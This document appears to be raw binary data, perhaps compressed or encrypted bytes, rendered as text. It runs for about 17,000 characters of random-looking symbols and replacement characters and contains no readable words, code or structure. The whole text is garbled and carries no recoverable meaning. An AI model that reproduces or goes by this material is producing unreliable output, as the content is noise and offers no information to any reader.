	&n_>���,�-�ӓ@b!�do�&�=yO�!����1�ړ�Mjˀ��f��� {���J����e5G�3�k2�%7��HrQxL=͵�ܐ��N���햿�0!M��N�"�lM@!m+"�{F[�B5�!@� �͇w�3*���%�U�����8��v�@;���͚\!��_F[X��Ҍ��~2-���*(���Vg���@�j���J�$\�̌I#%H�b��Np������3�ݭ,9��t׀YĶ3P.����Y�y��:�X\L��%aGv_ض�x��������;��Lq5@��?$�oT�.��v�jW/J�:n=��e��7�G��A}��Ւ��Xi2�G��͌&v��-$��Á�_��">�����7x&MT���޺���$�|�х �g��d�_�(�a '�;Դ������-�+�!<t_���� �߫��15�sU�4����kϻ,�CZw�~��p�p��|�5��P^�z��1o<��(�[����a�Ѓ��7�fA��5=[��+�2�mGx�Qf8.���=��^$���t ;ߟ��<X��7�)c��[�|x� �B_'�J����2���2"�ͥ���ǰ�x���c��)[R��G��'�1V��T"i���֨���L�j�|/t�����5��A�bƀ�x�� �l�t�c~�7��/0E�b�ʾb�����o�͘@l|�c�t/c�T_�g�â@Fe�.-�����<����|���94�#�@�fZ_ �
}-S�E�CF��@�ʈ�7�
 \�l��p�$t豰U�������I��vr��� �P -%h�Xe�=o�H+@W+!��dj"�W
f�i��
f�'V���8ʂ2��K�:��j%��o�@OB�ԏd4hyf �Hq��I�9��d�r��i$]( �a��*��rL:�k]���t�G�*7f9�	�^� �C'�d���4`1|�+��,
-��Ȝ��cP�P_>ap�_��%��2C�I�R4�tp-�����ꂆ8h>��0Ψ1��'')#�X����ox�Є�����i��P�V0y<J G�N�n1��?�l�-e��� MV�z��b�G�~��z�=����j��\t��rU����+��q���~���Iʉ�C2hB���?�u���
"��;�D*�u���s�h��uY���92���]�~�H#��b.�֢�F鳜a�O�Z*�M�G����D��9��3ڌ�_���u�X<Io��r=y��@!ъ�.��/j/h9q��1w��$��[<���[��� ����w�1i�&5��@���S�3���x{��E�D�R�����L�t�a�/�T��ژ{Q�#2^E�O���̞��#��[<�'g�#�qΒX�d���^�4��c�{��<E�!��E��N�?�Nz�3���Wlu,8\
P�U0w�%j��%|����b�<�fA
�H��������f�{��^����{��0ڂb�?�l�\*u��$�BZA�PUJk��8�K��]�6RO> Z�WK�Ҹ�Y݂�����^�5�z��kZ�@#�k.�2g%��Qg/�j�Ă��^���(;,�g�b5_(�����L��-K$�p��JȌ��s�Ź�0}j��$T�B�f����A��8�q$bOg�Mx��`4�	��u�����?��&M�nz��=�-���=Ź�B�im�v�M��Vh*�Ɂ_F�@��_=�9g��I'mn��U+��K��S�8�6ҳ����?���5^�[^_����D���F� ��-����t�߉q�"��ᬛ��\��S��7m��BQ�U��в��j�a���U:�A)������b✭��N�I�0=-rKg�g"��V%��⁦���H��W�C�9~a�o�j�YX�3����)z��LS��)�G����)�P�Iʖ�;s�i�!�y���G_w�9R��M��>I���܎鞈4p�*��<7��q�C�@�m� ϘO�IϬ���*:��zh�#]c�P�$��������j%����G��wA�iy�R�i �v�f��f��>����^P�Y�&��<�l����y�~��br~��7������w��/��9���X!@E�3��D���IMs�n��]E�5���E>�f� &��j�Ŵ5���0�W͌&m@��1�n��v齌nm~t-lT��S��^n����&��ɼ�sá��P4�B�a���s�Yu��"t�r��>����}��%��y��P��%#͑�t	}��<8Q��8\��ˢ��!\>/  �p�\%�  7�(`;�R럨3��Y%��D��|کR��p���n�4�2  ||��u/6�S�2�N������&NKGǢ�1r�x�]��Ro�v{sY��9�b�!�.�M̲��J�]^�9�&;�Ê-b!���շGh;�ZR���4�2�)�MȚ8@�A�E�����ĳϕ���$�rY��o:�(5E�|ũKe��(���k�P�jT.��b���M���3e�E1��_C���e����@	�~�T�)�鑭��u͊j���:K��͕�w�F� ��	�1@Wo�(����O`�WM'�P���v������D<'C��ï����6�,Q���9��j1���u[�v#v��i���б<a4R�2]>�����|k�l�^�T��qç���<�)!ZC5Iԃ�tn3v�H���1�|DP� ��T�����=��!>�¹�GR
��2@U�ؾ��C�8x�|r���9i�GݴM�&t_�� ��՝�Y��s[�k��j'�Ԩ/�𲜞���Kޢe�{艝�rH?6����(2k��3b��>�4ߏ������WFrF�FP]�_�bH��٪h������E�%ԂtDM���roT�tdUX�w�H8�|��}V�G爔���&��}ǃ��G�ݛt>�ܮi��\jOr=ʵ�E܈���{��ș��P�m��}��t�U� ��U�w�"�����@�`���pm$��՜�뼺%,el���������Ù,�7v��� he�Z��Z����ڢw�јsn(Έ���;fwU�Dg׿`s���&�c%���Y�8k���� sS�A�������d9R'ΧKN�����Ƹm�<gfjM;f����DY5�)���b�Xd-�b��C���^��#U�"�֘��3�.}�����G�����8�qj0c�]�����>����M���V�ˮY��%�KjΌNx&L�q�g&��T���7��������SXGfU��.�$��� �-x%��
?��ϱ ��e"_�f֞7�;L���L��\#�d 1����&�6 �(R���g�)�F���&y�ΰy4�==�1G W�3fq
�[?�p'M]�V���g��+��Q\D���85+�\܎��S5�&p��O�u�Et�$w�q\��0���!T1�H7�H�Fb6MG�|���`���v�MX��J�,�9���$ɕ��X}܄�w@�UX9���9D��"�(�lƼ/����V�\�&��L���{�:�?�4v�m!NcYٙ6.-j����6|IbX��Z��f�/�'%��t���Lc�M�X Ǣ�^��I�aE�b�b��Z��%��?��F0�䇎	��ۚ�I��?$�
>�����?kf0��˧>9?�����)�q.O��p �"�j&aO�e�	�T�+Zr�<�����y�Qq��^�%J9���MK:� ��ǅZ��0c��*����/f(W�B�^�� Cឞ�"�Ҧ#�S�&�>�r��摄�>�
gTw��:&szy�*終�i:����˯k!Ur';z~��D@A��rM,�H�n�C�~�-؝J����)�8�jMX�Ń��ƻ]$k�D?�G����v��+#ډ!�`���]��3�,uL2Adӄ��8u�6��D���%�0b���:��ʳz��X������v�+Z���������S�?����	XZ�K�Cuh����|����6�`��L�)�fl[0�w5	���j�^�la�/~Q�F4˖��"�s�0��5��3�h�8�ʿs�6�=���0�c=�l������(�E�\]^j�K���V�Uo�'�4�Ev����b>z��]�(&�Ҁ�FM��-�f-��?��~�7Q��N�����iy���J���V�Mb9Vըl!��h�����yn�}��hWOhT$��d�~2ᮠ�Ԟ>��y{�P甹B�����|L�9I��Rn��Ɠ{)��!�4~xt�a�MhǗ���^3��d����R��X��BŚ�\��� �����nn�C��j���T	�gI]�<�ݶ����@[F�^��� ;g�&�dŜ��K�]�/E�:���+���7b���*���X��5%�)�_��g7�3�N����]bT�3�Y�ֳZ����x�>0S��՗�����¤��G,s�mr9!ʧ����Ba����;Ԝ�-�xc /�U�������2�W	&�o���3aq��3_`>���d�qտ�����84��w���J�-�nA>�G�ߏ�c���H�1{��(���i���LMk�j�v�"$�DQ����9cm���;r�/��w�$��cx!V�Q?�IDp�xG����s���)��5�GYdT���t�|R��?gw�$�1"}EV��ߌ�B��=uA8��ﯠ`�C�+WR�h��#X);X�g���!�?���j��-x���uwt"��}]ҙ=D��H�T��v��=4d!����a9" 1:�Iq��G�+�
~��|�υ���zY{�0U�cࡽ9&�������w#��&&�S��B)yL<�7��o�30��M)���v[�|_U;�q���m�)�3q�X��'�1F�0,�!��T��!�_(��C�X�D����D�iҸ "D�[���h+��	���� �F���W#'�-��L�f4<r����D�\8��} ��bT��E l��Ո��P��:�w�-N�`�����q��{�W~�a6���*j�X�'[��/.����aD��@��t��i���a�h��sѨ��#P:x�_A���Ҽ���.9� a�w�?�L�����O9��_�H�� ?(����uj��?���៳����B9�5
ܬ�,\�%n?*ſ��M���n8E�0-{���Xo�JW�����'z�S����&��N=S 1h�'uA�n)�(qXп**j�[|?ۑ}�����|ލ,������t0����:W�F��a�\cx(}I��tv���Χ��MD����0�.�}���	����F%p4H���tܨ� �_g3�K"'����Q��R7���7�.��wy�����2r+����9�+���ƌ������a�b�&3����c�틑��h�c�hk���u����@R`I��="Jڴ=���?��F*��h�u �1�hd��$E�]�Q�N�|��ḙ�La���e�6�nc?0�n�Q��i�w-�X���`�d�ۜ� X д���5���?�cY]��@eQ��d=�D0}����Ҋ�H�Y�\DE�]���O�y�����+���V�/)���.B�+���5�ӂc#0����q��~�yfg[���z�eY�~Aϲf���O8c�q^'��Մ��^���ƈ/�1�Ǌ��9ΰ�� �����(d����H��Q&Hc0�������t����'��t/?��� �ۦ�������g  �$��@3R\��+,��wc�}�%��y�8��	��[F e�{_l{(���m�:f�W+��R^Y�]��&]��w�4��֭.;����SjC�����p��q-������7�M��"l@�qN��k�[
P�Y�[��*�'ۏK�&�O�ub9�e�^�s�� �Guڨ#'����X�T��֛'�JE/��a���:�d�4�����,0�ǻ��#�":ֆf�NKOt$���SVwP*����B4�fW�_Z1�#����/ײ��I+�>!�k.�y9�Hc�:1;Ψ�m�r
��w΃�M ���������1" ���>��"OZUC�0!�ǉ�
�6�#G��#��1�H��H0f��$P�3��3�T���������PPVwϠaxt��L�'.�iL$�{����e���5`�D�Rx[�g���j�ѷ�%����_�e�<���,��~�&7%6:v��Ć��+6KU�2i�^:��$M�K�줾������b�(Y%~o���*w�Co'�f�ߞA,��ҷ�P�v�W-����g�����C���	z�A���U}��[b�;6caxb�:�߼�r�$�K��t:N������}c�uG�`��_�pS��0wF�!'Ƹ9�xZ:Hߵ�4��?�܌�.B��c�~�ܙ�� �mN�#�ok;��>'t�8ČЙa?�v(���)1�S��0S �Tp��b�) �9,v��[]��W-�����<J�Բ�_���J�0L��?O��:�ז�͊Ya��T�q�R
^��p[�A�~�ܠ��ƭ�T�%f����ˢecE@U���$���5������|��W�a�� g�� �ȍ��#���;T���� --��L]�k�b���@I*gp�E�a�~�N���|`M)�4�ͣ������e�S���d���,�� �B��=>�V��-t��)��ئ*�������r��TŤ�'�gl�	����CF#c�̌ ���yKR.Y���卪�^��%�ׅ&诉�K����ԡ�
~�ᶥ�.8-DN�qőĲ���uJ*7��n�؅�Oc�4�Vgh�T���w�&���� <�p��b(.�H:��������
��󣻄�C ��2ڭ7Ճ'O����C���N�["v#ES��m�u�v���UL��RN�_N>��,	��)�ۓU�}���9ԟL�I�'B�0�x��T�`/�1tTK/�.#�ֳa�!�-д	��(��8�yԧ�6��y�����g)c����jc�N\0���֚n��7�!'����5��x|�4Bߌ5u�\ش_��,1�Ӄ�m�V������.'����$�Rt��&W�T7�`��4�Itz��B Z���i���|u$-İ�9����K���9�z����B'`>��b��T	�/��F��?-k�ę����e�Bo>�g�H���g����Ƒ�Ap(����;1>Q�2m�M��X �/����Dh��R/� ��EX2讨 �UP�fV�#`F�Jz-����gBS�<�;RQ��ޮ�<��+�-��;5 qt�$i	����>�N�.��x�45Ӥaoj�`��>����Y�V U|���D3�D_����0����{{�hU����������  �)id#�2�uF<�d�0�/��3b/���O啜�z�H�j��9
l���H�#����ܥ#����4���t��{���y�fJ�����"?F#��l�,|vڎw�˷К:�� �l���-�}A7^�<߅�Bc�xi'6�d�d��\��y�K�sj�[��m�Zʮ�����w�W�m���2����w*P�e�!�'����G��y^yp�xa��Y�-�],'��;�LV���^����\�r��\��Ď��5���j#%���*���q�&����$�OY�)����m����=�����������$ԥ���<$'HD%͋.'k��6|SG	��Z�	&�G3���l�j���1~\�.K�~�8�vb��b�d��b��AѻXO"}U����6�%�qY�@��@�*8�H�$Ұ\�af�ƃq1��٨RH���`�����0ei M:�b��mdWB������M����ƕ��6	s�e}n���^��`����ב�\I�6Y����Ջߘ�$�(��g�<9�.��T*����C ��^@� L�O!;@�-��n&O��kȖ�k����U90b�;!=����B��=2�5+���z�Ο��s�t�J��V2�9�i�WC���չL)�Z�$��tc��"?%X��}�=���=�?�|*{c���,^�m�߁QR��Pb��1�{�)�n�����V�?�_˵�YGDV�
w,$����#-�g{:[ �0�΅�U�eq�Z�y2f]�V��Q'K����c3��$	Y(�d�g��%���ۇʀ0h�	2�b��h]��;�������L;	H�y�o�^�^w>"��z#��:0c���_�B�g*�L@��͓3ܞΰY�2��A$���
U�E��Ī:P�1;ο3#n©���K�ʳZd�٘�Rw�3�o������Jc���a��O����e!���!(E���Jt��N>�ܒ��k)��v�7a�U����y���%��-V�L���d����������Xl�M��c �3�����Wa�업SL*�&�(����2��F��k��V"3�W������%�cqfY���ڱ�]��!��eq:Ԯ���09�s�~��`�����?!����:��L��jg,��.�9͜��j4�����g}���,SDّGCc�Plhf�ԓ��q���t�]�����D��
� �N���8َ���;�=�v��`h��3Z�#�=�.�xN���i*L�-�痟��Si�|��5��`����<Kwi�%��6v�A�I����69����q �9��<���-�d����u��W7���U����dTF�����o�2�`��c����V\~�P���j��{ O��'Y��N�9��X9��jΠ���Jv۳���a�cf�ށ�pr���c�d�nU���	��Ǒ�כ�#pc0R�@���ݴ5��|]�%���t���\
��Ҭ�8����h�Xa��&�GU�\���3���V�X���VFY'?�ƚ����F�x�=�}�������f��d�\բ9��4�����&���]�1-�# � �$���=!��\3b��O2������a�qW-\:f�5����r8;���1��<=��e� !�}�yD����&_��yu��IF����|�1�O qA�����I�.WJ� D����n$�}�&v��4_%�涐��q�x�?���?Ϧπ�w�VI�n�>�>D�W�
�:�ltűl���cg�s],��4�u�*��7�=�w��1y��&�uga/@	9(ּ��X�T�c���ʚ����8�~N~��EH�'��t9}��cp&v䓙XӬQ!�!�ц�����&P7�+o*�� ��IGp�()Q�7�,k,%��q@=��ʎ�����g��5���8��r|���p�X�l��P���0�9Vs�^s'J�Z��|�2P���`\�)�����>�~BgӸQ�(�\k̠|�CqJ�;#���j�~l��"�wŮ�~��#xњм}t�� ��ؙ')�N*�\��x���3����eR��Ŕ�.��b%�,ykU繗���)x��]����Eh[e�g��@�U:�1�����e^[s3�K�/n?��X�&�x���c+�9�4 ���pP����4�9�S� !*q���u�"Ҕ�I����>¢J+Ƽ,bo�j0�0���N-��b�<�f����Ɍ�o���\�G�JA�ө��1���2��ۛxJ���8�'�l���3��$��V͗q��"��������(���u�1����/h��|����
����Ucdr�����=��kA2]Ѽ ��?���ME, o���HwC����]�$��tڵ~�Ő��iV'Z�k�[��ϮY��FQvKشͷ:O��9�W9��<��A�&�)<���*����rS=��E���$t$_9,[����Ս�K��2�VϮ5��.���)�l:��Q�~�O1c"R��
B.�E�1�V��;',U���=�0�T�n�%��y�I�p�f1n^�>
��1��v
�,G�����8��f��Q��DC�Kf�B�<�Pf�M�/��P������ۨ�s� �X�-Ep�.�R~"� F��78�pz�^��w��X8���;~0�)�M�&�dy�/^�q�#�v9ʘ䕾��L�k��x�^J��4vջsD�[�k����WV��V���I�(�Rꌆ3��UT��_M"
�[��.��W	�F��E�	b�T���a�n?�y{�_��ێ#-hgKj�k9Ӳ�/ٰ�ӤD����|&s|�B�"�/�b�'�U3��ji6Td�	I%]c��I]��r ���"=��Ou�4A'�n���:CM�I�??�/�w��l,�5ܵt�oQ=* �1�}1�4�A�>}o�қ����kum��D��G	��&^��7�6-�tB����ăC�̋�۾�rk���&���X�9�F���iG=K�lɹm�19/}(+.W���=�#��8��[>�O3{�� �9�V�<����	b�JѦ�0��J�oaQ�w��X������L<%��0B�Ѿ���.�:��<*�1�󟋃�B�FtzTF��zt��f*bV�|D���k�M���;@��z��(�d�M���Ցk�T�ē���2yY�^GvN~��aP��k�����6���,�ǁ������oܑ�� )a�D���:��=���@6���8��.�'|�������`L�� �L��`zO�dS�� ՞Y�ˇ���F ֡dP��#�ls��׵�K���BO��r1�<�r����j�����5g@ra^鋖i�O����;����y�<� ����-UJ�.L�ގ O��4����Y�G�(G>������{�	7��_1��'~��F.T.ap���ybGm���Ls+ʆ�G,���Ex��P{���+�����t� ��\}�]Vpp�z����΅w���{������ý����#;��.�1k��o��E��gT�N����v�W�8%�����]�j��
�J�a[$�VB�� <���P ��:1��M[<Y�ۛh�����g�!���[g{;�d�mޢ܇��S�b�tl
(����s��^�Ap��8�z�����L��)._�lhI�*1D̹�J��������K���a%˼��.���n`�\���� ���k��d�$ ����& ��J�v{���Wa�5�v�+���!w ��4��i�i��O]�^2}&�h�P�n@���`�˶3U2�!�+�������Ԅ�l�e��#��*'I�g�����8zAi@E�D��c��.l�\ c��[���8�u{W��z�5޽�K�X�v�p_��E	+NS����)*�a8�E�s�\�'Z	j��k-{-Ǫ���d�{�l���Ry����ˋ�zt�|hƑ��P�Q�􆇝��?���:D�Ay:���C/B�.y����J���Y�7���ݕB���
sjC]��ݦ^�o��m ��u����̾z�w��?;u �}~:�9�&�8�¦���I��K�_��ӓ����/>�y��I;�NxV��b��8��H���q�:aE���N��#�#�U++��uBO�ͯ�h���_�3]�M�@���l�sh��%�H��E�ײF7��#2���FC�Ү΃�~�����~�{ ڦ���¹s�Q�;!�1~V�U@	�v��XҮW�Y=�E���'��ҪKs\�9&���+�Z� �v`T��9W<-/[�bA���e��k��.U��?�Q��b����r�2�?G���s4d��rI'��(zt�E|gN��?�R��p�p��ÿ��m��tͩ�<��0���v4��#��Gd�"�}���(Xkz�P�B�4��ҹ>ǧ���	5�]Q�����U����;&<&*�2�-A9�V��袢Ġ��ԁ���5ѩ�cr̿��+��ґ&��*�	���D���%�����C<,��<֦`7�g(���Y`�vj�8͕3�K;;��Б�@*[���*��R4~8u�2�^Z�����@���u���owOX��'MC����!��G���X5:����p�7՜���D�|G����_Q�NJ�B(e-Ŝ���|v5��roXn�!��ܱ�4G�7>�>Ǽ�hٵ����_!C�T���H�	')d�L:�^iW�HL����DF����Aa.Ђ� ]�cCk��sě�O{�R���?A`8�S`JHxNR�8
�E1�/��ӭV�j4�z�,8(;�-��Fvj �p���n�2���Ҿq���RCu������!�J)���IM�F#�E�q���;�^=C<���iLL�y��pVm�������ޕ)����!SB��:�	�,U;�%��i���	sԣ�O�Ì�i�"̠�Tn�`$����S�8i�X�)���n/��|��S����{>߂�����]��[s你�]�S�lW�o�h�\�Y�a��I�� �m:��͚#�>Hv�h���Р3��c#��3*	��Ww�?�'ς@�B.`�46A���3���%.66�>�ܴ_�]�_v�lm�F�vߑ���U���bt �ĴS�h4�w��S�1�1?U��l���X.$�����Vl�v��8������&���,�+P��h�X��J����+S!�2n�X���cxPѱv��7���B��aiƳ�Q��E��o^}���R� s���Ru{�����>?���Ǉ��u�ZҪ�����o6Wq�0��5j4%|�9�E�?��1EEYE�f)�)Cfk<�*��i���\���$3
�-�&�r��!������X�$.����[�%�8)Lh�_65>79���lTǸ @�-�x�nr�:����i�!�r^5��kf㋛�P��mI}GQy������X��b�����	5M�BW���nE�9C�$T8.~�L||�./,�k�"oͽ]�f��$��Z�2I�C@���t�Ԑ�Xfl�wa�}�q�e'6�(:�w�Ѳ�U?g
_��~!�ȝ����%�Xq�K7"#*9��q�������Dv��
��z�A� @�T\�6� `��-U�_��O�E�/���5px���Ge������|[3)Qh�P@��7��~'�k�x��Eޜ|GS����\��_��]�?0`�īw�Q9�\���bd���y���F�~�w�Pk��j���ql?h��/�@���l ����a�̐ �s)�#����ܲ��}'�^m e��DF
�C�}Y��A$�m�⍟�z�Ȩ��""�Ķp�k��ct��8���{6Hzh
	�����Kܣ�O2�j]eS�)6�)��=�`0.	< �����ΰ����h�]���K����'6�*�����h?�R��|n���j���&a~ �����nJ�$${���P�e�`��s�@���X�h��^?}��)�ի;C�K�"?"g:��dP�S��ar��0�X�_��T�׌�b^��lP����[�]�����y*������+���0;=2r(gà�ޱ�Om��xU_��m�;�]�����[�Mx�L&���l�y���۶�Ka~ZH�QU(i�?'�V�Cݷ���k��_��b�[�䚖E�:�fV�SJƜr��C�
�N.����tm�Hɕ�|7�����i��((��q#(E*f�Ue@Ŝ�+ ��*�Kfr���!�Q�v"���	��!��#|T!�Ơ�Ԋ�,��:I��ݖ�\=�jw@�����?�>Wa�uv���+�U��o��?x&���RWh���=�������ؼ��8�]%��3���w���g�k�a��`�o� Ha���h����D1�tdf��4�Cki�᧜�8#,�T�QXƥ�9�WCݪm��W�~�WB�Z0�����|��bQ@k�k�H�oRxw���',6eÔa��N��u��0�&�fwo��>�	h���_����-�j�~�bP�6��ǽ>�/�4��<�BF������|�H���D������:u��n���;����,@�'8;�&��{��r=�;>��B������B{:戲q(�ҁ��^�'f�����_q�6^����{3�Re�Lk�'�>�힢t���M�ےj<�vni�sp��[��6�k7��ze��6O��G��_�n�K�w�o�_��=Liu�$�<j9�)`#U1�8���C����A�B��yplYn�%�Qd�0"3��0�"�	Eq�� ⻳�\�>+�v�u��a�XM���)j�"]?�F��L�u�i���`��U�����gU�'�X��/�p�ox�L9�_�=��}���|���Ԏ)@���W�#������!��Cƭ�<_ ���~*���Z�]剼�������6����o�Z��'r�w��h3aG�MY����=�Y�	A��q`8.7XY1��,���;2{xg�[���+4l��CD��~c%^�h�����������]11�:W8�?�-���X����P ���<�d �н�+;���E$���^��#Q�왹II�y"�l�b��i�.0s��Vb�;�T�$�8�;;��O�����3|¢xA!F�^gh���o|�8���l����B�6_d3��C�饘����z�(�G��J��\Ӱ�s�8;�,$u�d�aO�.ЯaS�7Ŷ�Li��Ŏ���m��5�u�1�&_蠮�c�)@��&��wJ(��t�v��EX�W���u���,hT*|Y]�8���w�?�B����h�A�4�B[� ]�� b{�L�h~|a��3qB�g���푭�C���#��Xa���/���N�c��I�s����-RY��f+��˔�_�V������l�E�Z[u�)�b��'l�/�	�sI�c�����)ۈ����"|���A�"(6p~ƫ���U`�yo�bť�����O�M�S j����s�o�0ޝ��a)>��k�cm,�R��ȀV&B�������t�,Ծo7*vRv���Ȃ�#!D	 �kK�%D�B����v���Z�d��He�#[��Ë\2ږ0�ߞ��H��&D5�ϧ"E�rپv���It�ȯݴ�ӕ*���F'�*���"9��~?D��;CՋz��w�V�'��`n�RFm�E����2�W��p��0��Q�m�-�Ă��fh��u6��2R|�a�t~��������&���t��k����\���_u��9.��Y&�ZqD2����W"7EՔ]�>�������h�u��W�q�&�h��7M�uIy�5D�7�A0�怿�!�ICxև�׽۵0wW�~z�F�(?���~J��ԍNo���} �Ս�S�>\�9�7��#C��e��^~�`�w����E�7V��iH9κ�N��6���&�<V�TYp�Nں��9���86����ю@D�\w��kq�S@�x�ai��B�;C]Cw|�}���@?�|q�hc���|�T����"����;
�X�	�I��M��T��ɗ���6�zʉ|�Y[J��S!z/���	�Xn;�P%��)���b��M��iM�l��4���E;��4�v/�����v���2����F�ɦ���I��z���L�	h8FF��,
�X�Z�A�f�ӡ&J�#HVM��'U�K�݆u��7o�j�a�Q"&as/�^n�@����O/q��Sh�@�q5�$Td�p�h�,�y	�6]J��(�7yL����Ö�4[ac�̇g`�[|`1��p�cQ����R\���d���3�O��/��6;v�c��,��\�U��۔��}ɘ"�K��
����Ey*/��d��.k�5�n�/Y�2��g8�JZ���ۏ���录�a�_�x�a2���{�� :��<�*h���	<���m�6{�<����	2�@c���(�X68�і\,;��i [ĝ���� dG�ǂj ����h�U-A��q�3��T�Bk���Hϯ0fO�Zb	�^j!Y�$��

W�߉U�<���8O<ME�T@�Ӎ���`�LS�͸�(aи0��#VVDX�Х,Dݴ�w�����5�ǁ�h��YII�w%Q\2 �'�������9���ހT���!+l$��C�(�x�W���$5*wl<C�ܭ{�6�F�'���� ���C�qM$$tK�v-��ꛢ�ݽZ��h��S�{P���H�P��qs㤩^��i����U�<�W-ȡ��W��,� �X����8V��2�␬;�:T
�vS�Ɋ�^(�R��tD6g�����y�LW��\׹.@��c>t���m
{S�'��i�O�'	�i"k�W��N�7�<&�RN.���̜i�ƶ��[�Yt=�����A&�����h��ep����y�f�h-��{��ZX��)+��Z��@5��R�P�W����)��>ru̔}���g�2UU�9$IQ懑��()3�!UL�3ƔW�-�2�����
�=�r�Umq@�Rq3�Pe��� ]Ԍ��m�����b�$�G�rO�wwAF���u�㇀�����*�C,�rU�0b�0��)�h���qCC)��*��_��N��Q�P������cy�zdm!��ˈ�s��3��j|���Oz�Q|��U��_��<�t@5)����j:�F�����8P�H��e��~��~hNGL}��^�~qe�o(#>���H�Ȋ�-���Z8�)���I�G��CA�*��`l�hض��"{k3��:R��A����n�)�X�d���(p�X�\`������'�ۛ>N�53������]�.�d��3��Y��0�К���2�P�� ��s�La��RH��e�t���E�VۏXt�E%��r�����[ޡ�i�?�T� _��U�B+�j.�1�!0���ev@G\MyN�IR���7Te��f�d�~I���E����^`v\����6+õUI_ t�K���x��<�|�p6�������%Tڪ�����m�ʚ�������2hb��9}�����+���dk��N]�1�-u9�W�F�D��⨷uS+=_X}���U���TcE��@i;l��]�H���]�T��ڦ�du�S�}=��.D2����Li��B3+g;��
���?����ń�3�x�8dr�e�=2�Pt�@V�p���A�a����[,����3yt>K/��F8R+"����r�ԛ�!�@�{�(��*�;#��O�լU�V�����i�?9�`��C��������#�-�?���({��D$��ćʙ��njv�|}��$�P����~���6��6\F����H��"$����'�=���e�������Ҏ�F#����hX����D*��^�D&UI@M�]�Ɔ4���9�2�K�p"��92��Bl��78YW��mV�m��O)H�+ں%$[Pʹ�����1���k�AeM�9��m�"Z5<V�ت��˂�a�72��{�=F.]K����"�I�
��F!��1��
�E=*K�o:\�F�V���a��*�Hb�O>ʓ&�s'򥗟!m��T�p����H��i-��8�sl0��јVd��b� "	�����y"]�
<��!�s���r�	�ƞb*��<2����6~Ik��a�=�e�I)ǅE��^�/��&�r�ult���Iכ���Hs�E����ט�H���j|͝�.F$�1���	�˫gA%���[����
���,v���|UbWȇ���V���&�n� �9pX�J����[!�&aK&�c4�|��,Pb�c�P��Kq���e�/��4\$��y�c�������g)��D}���Fu�M6۵[��[9�����0^�o�<+>�����L�)Mka�5��ȳ�a6���G̷Tw�0b:a��G�r���+������̻���jj����i��/Q黍	i����6 y��c�L����څ۵L!U�AT%����x���H8�%�fG)]������~�y�����w��&�Yvf=�5{�a[N�Ǔ�QG"�A�N�v�`7����W�q!xn8�
h�>�&��ۃ��N�17�yqŋ.AEA���_H�>U�.$�~
��s �,'��Z~�Ԃo>��13|I�����	u&�5~���Klp2�;�p���������#� ��q��I�y)3�k�Ń+��2a�}�X��$�nJ�L�׈@.�p��h�/���ᷩ���H�Z\����S"����'���[��`&��C��(�� d��Ď0D���5HJW^x�%�5;��f)��+_�aFo����WI�GΛ��U��l"���p�ɇ��g$�~"Z�}MĞ4G��M�e0�!�=�?u��C�����&��gyA���f ���A7��3��W�n�D�j�a�g^_��Vs�h�G#�����O!XX�q~O��7��&+U�</�n��Ͷ�Jɯ#&U�[��W�R�ȷn���:W"	w�!b�b�V��a��#E���	F��N����*�
@�Ln�տ��ύ�cϥA�X96��i�G.�u��4nʻ��Z	ѫ��]�G������G�8�#�����E-��s���ƛ��XU��H4���3���yq�z��V0&B��S���4���4���BQ�q�5fJ�q_O&�+e��x	2�CT���'kbL>C�+M�1���h��۽R'�U�bUAx���pE���Z��k2@�E�y%8Bѻ����g����Z�1K@�n����׉^�֝A&���֐\���G���[s�-�W�X�QW��)�E&���ʟꡙ[;�C�H�� �����W"��ЦP	X)�V����{���7��FlK�Ga�}���o|=)W 71̽>F���u���Y6�w&�E�X��D|`$�lf�N�+#�(��je��hK��C �~ �m�D�Y~]]�P��<��bto���Fw����`9w.W60�a�w�fYC�w�@v��C���ŵ�Ð�mu��I"��`[rڴ�����bT�fx�;���д/2mؼЀ+ �-�g?��7Č��#
���Qa���g��^�[�t��XH�TSsD�� ���������F�eP�Q����̦�yIgm��f٪k �zvr<bMn0>��ـ�eT���z�[�*S�`�0���s�Yڋ��_�3V��<!�^gA~��\Mw�{��6�D^�j�W�X�F>�O����Xu��0�O�}>݁<�mJBV���Y⸆��]B]V^}Z��G��B�1�91�]P%+l�n���J�P��������_�:�4z�
�8��'v��½��C���$/��R�uͱL�!WE>�i��g#��gM�^�|J�K�5j��wS�%�o�7g��+䝢�`x����#!�;�/��4�&O��N�$�9���5��Y3�EĄ̮5*����7ݩ��5�y�_�h�~^ڂP�͌��2P�B�B�r�N������Z�I�]��cS�a_��l���B�VE3*twTvg�S!'�
�U�辥%
:ߧٝ�%��!P���J��i$'���_�����Y�}�x�]�u�d�!8�c�����ZdE���.�O��#�~b�F C��Pv�~�ˤ��N$�F��$ ύ).p�U\^g��L���2w@������G�0�3�b�,����:?+�p-4�U_B/�]����R>U����5)w�O&�w�ٷ9RL�O����Kt[�HS�e Ts{L��P2G�m�F-EZˮ�	���q�����,��En�e�� y����fd����\�Fe~`R�k��i-h�t����h��ZR��i�۠|�ځ�Q�z���0)��)��O�����qd��V������ڿ���A�
�9�޶�0	����!Eu�e�� ������U��o�/���$� ���Ḷ �
����^��5KظOu����T��b��>�~���nP�To�^�+�b���͚�<��J	R��r�qoh��so�(z
�Rʂq(VE��}'Wp*\aY��R�Ą
f�YR�.1ν��WYG����L���R�Q�u�Vx�HPpA�� Jr{#R����V-���x�&5�8w��m'����P���h��|�pp]�z?k���#�k�e��꫘ֶ��#���/-+X��e߉�زۥ�y����T���L�H�Ϭ�3W���� ���
�]���q��<rw��� �ɼ���%�-- ��db�D�)���6X�y���(_;m��ď"� H���ή�Ek��QQ��r�����!;�M�E���Uʋ�i6H�I_.��ng3�u�1�ݟ�*`���d�
!�U>� �Lg���qZ_$�R ����E����k�f/P>�)AsR���:�� ���@��tk�$��THxa�K��V`��p���?�QϬW��2�� m�V8���o�l����ϔ{��ԃ<�=h�p{�y�d��%�.�;c�ѿ���>��xګ��?�@K7	2&0=����۟qƦMxv$kk:q���K!K���QV�������Ą|]U�?�I�d��XĖ2Э�8|'�^7��Y�J�J|�����7���-]?����$+ٹ8n�u���TB�q�xa�^�������Կ���zJd�R�D��E��(�
